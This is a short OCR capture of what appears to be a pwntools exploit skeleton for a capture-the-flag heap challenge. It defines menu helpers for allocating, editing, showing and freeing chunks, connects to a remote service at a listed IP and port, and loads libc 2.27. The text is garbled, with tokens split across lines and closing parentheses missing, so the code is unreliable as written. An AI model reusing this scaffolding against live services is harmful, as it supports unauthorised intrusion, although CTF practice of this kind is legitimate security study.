
def
new
(
index
,
size
)
:
    menu
(
1
)
    p
.
sendlineafter
(
'Index: '
,
str
(
index
)
    p
.
sendlineafter
(
'Size: '
,
str
(
size
)
)
def
edit
(
index
,
content
)
:
    menu
(
2
)
    p
.
sendlineafter
(
'Index: '
,
str
(
index
)
    p
.
send
(
content
)
def
show
(
index
)
:
    menu
(
3
)
    p
.
sendlineafter
(
'Index: '
,
str
(
index
)
def
free
(
index
)
:
    menu
(
4
)
    p
.
sendlineafter
(
'Index: '
,
str
(
index
)
p 
=
 process
(
'./main'
)
p 
=
 remote
(
'122.112.212.41'
,
6666
)
libc 
=
 ELF
(
'./libc-2.27.so'
)